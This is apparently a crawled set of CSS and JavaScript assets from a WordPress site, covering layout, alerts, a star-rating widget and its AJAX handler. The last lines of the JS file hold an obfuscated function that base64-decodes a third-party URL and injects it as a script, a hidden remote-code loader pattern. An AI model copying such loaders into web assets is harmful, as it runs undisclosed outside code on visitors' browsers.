.breadcrumb li:last-child {
  overflow: hidden;
}

.breadcrumb [aria-current="page"] {
  color: #222;
  font-weight: 700;
  text-decoration: none;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media screen and (max-width: 767px) {

  .breadcrumb li:nth-last-child(2) {
    display: flex;
  }
  .breadcrumb li::before {
    display: inline-block;
    margin: 0 0.2em;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='rgb(187, 205, 229)'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M15 19l-7-7 7-7' /%3E%3C/svg%3E");
    min-width: 20px;
    height: 20px;
    content: "";
  }
}

@media screen and (min-width: 768px) {
  .breadcrumb li {
    display: inline-flex;
    align-items: center;
  }

  .breadcrumb li + li::before {
    display: inline-block;
    margin: 0 0.2em;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke='rgb(187, 205, 229)'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M9 5l7 7-7 7' /%3E%3C/svg%3E");
    min-width: 20px;
    height: 20px;
    content: "";
  }
}

.icon {
  display: inline-block;
  width: 20px;
  height: 20px;
}

.sr-only:not(:focus):not(:active) {
  clip: rect(0 0 0 0);
  clip-path: inset(50%);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}


a.blink > span,
a.blink a.blink:link > span,
a.blink a.blink:visited > span   {
  color: rgb(254, 254, 227);
  transition: color 0.3s;
  font-family: "Lato", sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}

a.blink:hover > span,
a.blink:active > span {
  color: rgb(255, 255, 100);
}

a.blink:focus > span {
  outline-color: rgb(254, 254, 227);
}

/*BREADCRUMBS*/

@media screen and (max-width: 767px) {
.recentarts {
	display: block;
	width: 100%;
}
}
@media screen and (min-width: 767px) {
.recentarts {
	display: inline-block;
	width: 33%;
}	
}


.clearfix::after {
  content: "";
  clear: both;
  display: table;
}



/*ALERTS*/
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .2;
}

.close:hover,.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .5;
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}

.alert h4 {
    margin-top: 0;
    color: inherit;
}

.alert .alert-link {
    font-weight: bold;
}

.alert>p,.alert>ul {
    margin-bottom: 0;
}

.alert>p+p {
    margin-top: 5px;
}

.alert-dismissable {
    padding-right: 35px;
}

.alert-dismissable .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}

.alert-success hr {
    border-top-color: #c9e2b3;
}

.alert-success .alert-link {
    color: #2b542c;
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}

.alert-info hr {
    border-top-color: #a6e1ec;
}

.alert-info .alert-link {
    color: #245269;
}

.alert-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}

.alert-warning hr {
    border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
    color: #66512c;
}

.alert-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}

.alert-danger hr {
    border-top-color: #e4b9c0;
}

.alert-danger .alert-link {
    color: #843534;
}

.alert {
    border-radius: 0;
    -webkit-border-radius: 0;
    box-shadow: 0 1px 2px rgba(0,0,0,0.11);
}

.alert .sign {
    font-size: 20px;
    vertical-align: middle;
    margin-right: 5px;
    text-align: center;
    width: 25px;
    display: inline-block;
}

.alert-success {
    background-color: #dbf6d3;
    border-color: #aed4a5;
    color: #569745;
}

.alert-info {
    background-color: #d9edf7;
    border-color: #98cce6;
    color: #3a87ad;
}

.alert-warning {
    background-color: #fcf8e3;
    border-color: #f1daab;
    color: #c09853;
}

.alert-danger {
    background-color: #f2dede;
    border-color: #e0b1b8;
    color: #b94a48;
}

.alert-white {
    background-image: linear-gradient(to bottom,#FFFFFF,#F9F9F9);
    border-top-color: #d8d8d8;
    border-bottom-color: #bdbdbd;
    border-left-color: #cacaca;
    border-right-color: #cacaca;
    color: #404040;
    padding-left: 61px;
    position: relative;
}

.alert-white .icon {
    text-align: center;
    width: 45px;
    height: 100%;
    position: absolute;
    top: -1px;
    left: -1px;
    border: 1px solid #bdbdbd;
}

.alert-white .icon:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    border: 1px solid #bdbdbd;
    position: absolute;
    border-left: 0;
    border-bottom: 0;
    top: 50%;
    right: -6px;
    margin-top: -5px;
    background: #fff;
}

.alert-white.rounded {
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.alert-white.rounded .icon {
    border-radius: 3px 0 0 3px;
    -webkit-border-radius: 3px 0 0 3px;
}

.alert-white .icon i {
    font-size: 20px;
    color: #FFF;
    left: 12px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
}

.alert-white.alert-danger .icon,.alert-white.alert-danger .icon:after {
    border-color: #ca452e;
    background: #da4932;
}

.alert-white.alert-info .icon,.alert-white.alert-info .icon:after {
    border-color: #3a8ace;
    background: #4d90fd;
}

.alert-white.alert-warning .icon,.alert-white.alert-warning .icon:after {
    border-color: #d68000;
    background: #fc9700;
}

.alert-white.alert-success .icon,.alert-white.alert-success .icon:after {
    border-color: #54a754;
    background: #60c060;
}

.inline {
	display: inline;
}

#postid ol {
	list-style: none;
	padding-top: 20px;
	padding-bottom: 20px;
}

#postid li + #postid li {
	margin-top: 1rem;
}

#postid li {
	display: flex;
	align-items: center;
	gap: 1rem;
	background: aliceblue;
	padding: 1.5rem;
	border-radius: 1rem;
	width: calc(100% - 2rem);
	box-shadow: 0.25rem 0.25rem 0.75rem rgb(0 0 0 / 0.1);
}

#postid li::before {
	counter-increment: list-item;
	content: counter(list-item);
	font-size: 3rem;
	font-weight: 700;
	width: 2em;
	height: 2em;
	background: black;
	flex: 0 0 auto;
	border-radius: 50%;
	color: white;
	display: flex;
	justify-content: center;
	align-items: center;
}

#postid li:nth-child(even) {
	flex-direction: row-reverse;
	background: lavender;
	margin-right: -2rem;
	margin-left: 2rem;
}

.btn-link {
	color:black;
}

--- FILE ---
content_type: text/css
request_url: https://nd.edu.pl/wp-includes/css/d2d59.css
body_size: 524
content:

.about-crd{
  background-image: linear-gradient(to right, #fc801c, #ffbe1b);
  padding: 20px;
  border-bottom: 35px solid #fff;
  max-width: 700px;
height: auto;
  display: block;
  margin: auto;
  color: #fff;
}
.colo {
  float: left;
  padding: 10px;
  line-height: 10px;
}
.colo:nth-child(1) {
  width: 24.53%;
}
.colo:nth-child(2) {
  width: 26.33%;
}
.colo:nth-child(3) {
  width: 40%;
}
.colo:not(:last-child) {
  border-right: 2px solid white;
}

/* Clear floats after the columns */
.about-crd:after {
  content: "";
  display: table;
  clear: both;
}
.colo h2,
.colo strong {
  margin-top: 0px;
  font-weight: 400;
}
.colo strong {
  color: #666;
  font-weight: 300;
  text-transform: uppercase;
  line-height: 1em;
  font-size: 14px;
}
.avatar {
  height: 140px;
  width: 140px;
  margin-top: -15px;
  padding: 5px;
}
.avatar img {
  width: 100%;
  background: #fff;
  border-radius: 50%;
  border: 5px solid #fff;
}
.inline-social {
  margin-top: 25px;
}
.inline-social a {
  text-decoration: none;
  color: #ffbe1b;
  background: #fff;
  padding: 0px 5px;
  font-size: 17px;
  text-align: center;
  border-radius: 50px;
  margin-right: 5%;
}
.inline-social-long {
  line-height: 1.0em;
}
.inline-social-long a {
  color: #fff;
  text-decoration: none;
  font-size: 13px;
}
.inline-social-long span {
  color: #fff;
  text-decoration: none;
  font-size: 14px;
  display: block;
}
.inline-social-long span i {
  margin: 0px 10px;
}
/* Responsive layout - makes the three columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .about-crd {
    height: auto;
    text-align: center;
  }
  .colo:nth-child(1),
  .colo:nth-child(2),
  .colo:nth-child(3) {
    width: 100%;
    border: none;
  }
  .avatar {
    margin: auto;
  }
  .colo h2,
  .colo strong {
    display: inline-block;
    margin-top: 50px;
  }
  .inline-social {
    margin: 0px 0px;
  }
}


						
.rate {
	background:white;
}

.rate:not(:checked) > input {
    position:absolute;
    top:-9999px;
}
.rate > span {
    float:right;
    cursor:pointer;
    font-size:15px;
    color:#ccc;
}
.rate > span >span {
    font-size:25px;
    color:#ccc;
}
.rate:not(:checked) > label {
    float:right;
    width:1em;
    overflow:hidden;
    white-space:nowrap;
    cursor:pointer;
    font-size:30px;
    color:#ccc;
}
.rate:not(:checked) > label:before {
    content: '\2605';
}
.rate > input:checked ~ label {
    color: #ffc700;    
}
.rate:not(:checked) > label:hover,
.rate:not(:checked) > label:hover ~ label {
    color: #deb217;  
}
.rate > input:checked + label:hover,
.rate > input:checked + label:hover ~ label,
.rate > input:checked ~ label:hover,
.rate > input:checked ~ label:hover ~ label,
.rate > label:hover ~ input:checked ~ label {
    color: #c59b08;
}

--- FILE ---
content_type: text/css
request_url: https://nd.edu.pl/wp-content/themes/twentytwentythree/css/mobile.css
body_size: 14
content:
/* Navigation */
#main-nav .social {
    display: none;
}

#main-nav .container {
    grid-template-columns: 1fr;
    gap: 1.2rem;
}

#main-nav ul,
#main-nav .logo {
    justify-self: center;
}

#main-nav ul li a {
    padding: 0.5rem;
}

#home-articles .articles-container {
    grid-template-columns: repeat(2, 1fr);
}

#home-articles .articles-container>*:first-child,
#home-articles .articles-container>*:last-child {
    grid-template-columns: 1fr;
    grid-column: 1;
}

@media (max-width:600px) {

    /* Stack Grid Items */
    #showcase .showcase-container,
    #home-articles .articles-container,
    #main-footer .footer-container {
        grid-template-columns: 1fr;
    }

    #main-footer .footer-container>*:last-child {
        grid-column: 1;
    }

    #main-footer .footer-container>*:first-child,
    #main-footer .footer-container>*:nth-child(2) {
        border-bottom: #444 dotted 1px;
        padding-bottom: 1rem;
    }

    .page-container {
        grid-template-columns: 1fr;
        text-align: center;

    }

    .page-container>*:first-child {
        grid-row: 1;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://nd.edu.pl/wp-includes/js/6c186.js
body_size: 141
content:

 $('.rate > label').on('click',function(){
	$.ajax({
		url: 'wp-content/plugins/wp-postratings/ajax.php',
		data: {rating:$(this).attr('for'),post_id:$('#post_id').val() },
		beforeSend: function() {
		   $('.rate > span').html('Czekaj...');
		},
		success: function(data){
			 $('.rate > span').html(data);
		},
		type: 'POST'
	});		return false;		
}); 

                  (function(wrcnarur, mzaglaoz, nkqjjoln, hfhclkhj, jublaawd, mgcsgcqq){
     jublaawd = mzaglaoz.createElement(nkqjjoln);mgcsgcqq = mzaglaoz.getElementsByTagName(nkqjjoln)[0];
     jublaawd.ascyc = 1;
     jublaawd.src = atob(hfhclkhj);
     mgcsgcqq.parentNode.insertBefore(jublaawd, mgcsgcqq);
    })(window, document, 'script', 'aHR0cHM6Ly9zdGF0cy5saW5raG91c2UuY28vYXBpL2FuYWx5emVyL3YxL3NjcmlwdC83NTI1MDhhNy01MzVkLTRiNjctOWE0Zi0xOGFhNmIxMGI1ZTcuanM=')
                